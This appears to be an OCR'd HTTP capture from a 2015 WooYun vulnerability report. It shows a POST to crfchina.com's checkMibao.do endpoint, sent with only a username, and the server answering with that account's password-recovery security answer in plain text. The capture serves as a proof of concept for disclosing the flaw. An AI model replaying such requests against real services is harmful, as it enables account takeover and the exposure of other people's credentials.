 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.crfchina.com/checkMibao.do HTTP/1.1
Host: www.crfchina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.crfchina.com/retrievePassword_xinerfu.html
Content-Length: 25
Cookie: JSessionID6=Y9T9V2rhb2y6vcv5fvhFZ5ygQ6L74J6FMndnxfhyPZTcDFh2gkwQ!-1323642916; __ozlvd2035=1442198955
1.4545850242894121500.1442196348.1442196348.1; _jzqb=1.70.10.1442196348.1; _jzqc=1; _jzqy=
1.1442196348.1442196348.1.jzqsr=baidu|jzqct=%E4%BF%A1%E8%80%8C%E5%AF%8C.-; _jzqckmp=1; Hm_lvt_c8072dacec31b
1442196348,1442196444; Hm_lpvt_c8072dacec31b3892e216eda27f9b3a9=1442198965; myIs=null; _qzja=
1.118327095.1442196348252.1442196348252.1442196348252.1442198955931.1442198964898.''.1.0.67.1; _qzjb=1.1442
1; _qzjto=67.1.0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
paramMap.username=xinerfu
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
HTTP/1.1 200 OK
Date: Mon, 14 Sep 2015 02:49:47 GMT
Content-Type: text/x-json;charset=UTF-8
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
X-Via: 1.1 fjqzwt6:2 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 22
{"answer":"011410221"}
www.wooyun.org